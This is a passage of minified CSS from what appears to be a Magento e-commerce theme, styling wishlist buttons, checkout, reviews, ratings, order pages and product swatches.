.filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#000;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#000;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#031D44;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#c2c2c2;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../../frontend/Meadows/base/en_GB/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../frontend/Meadows/base/en_GB/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#031D44;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#031D44;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #031D44;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #000409}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 